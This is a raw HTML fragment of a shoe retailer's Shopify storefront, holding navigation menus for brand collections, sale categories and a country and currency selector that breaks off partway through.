<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x20_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x20_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
									</div>
								
											

								
</ul>
						</details></li><li><details class="link-container">
							<summary class="parent-link">Sale<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Sale</button>
								</li>
<li><details class="link-container">
														<summary>Shop By Price<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Price</button>
															</li><li>
																	<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25 </a>
																</li><li>
																	<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50 </a>
																</li><li>
																	<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100 </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Markdowns<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Markdowns</button>
															</li><li>
																	<a href="/collections/new-markdowns" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Clearance<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Clearance</button>
															</li><li>
																	<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop By Brand<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Brand</button>
															</li><li>
																	<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser </a>
																</li><li>
																	<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious </a>
																</li><li>
																	<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label </a>
																</li><li>
																	<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture </a>
																</li><li>
																	<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello </a>
																</li><li>
																	<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious </a>
																</li><li>
																	<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/pages/rewards" title="Rewards">Rewards</a></li></ul><ul class="mobile-secondary-menu"><li class="">
			    <a href="/pages/about-us" title="About Us">About Us</a>
			  </li><li class="">
			    <a href="/pages/faq" title="FAQ">FAQ</a>
			  </li><li class="">
			    <a href="/pages/contact-us" title="Contact">Contact</a>
			  </li></ul><div class="thb-mobile-menu-footer"><a class="thb-mobile-account-link" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="Login
">
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
 Login
</a>
			<div id="wishlist-header-link-1">
				<a href class="wk-button">
				  <span class="wk-icon">
					<svg viewBox="0 0 64 64">
					  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
					</svg>
				  </span>
				  <span class="wk-counter">0</span>
				</a>
				<a href="/apps/wishlist">Wishlist</a>
			</div><div class="no-js-hidden"><div class="thb-localization-forms "><form method="post" action="/localization" id="MobileMenuLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/flamingo-809bpw" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea 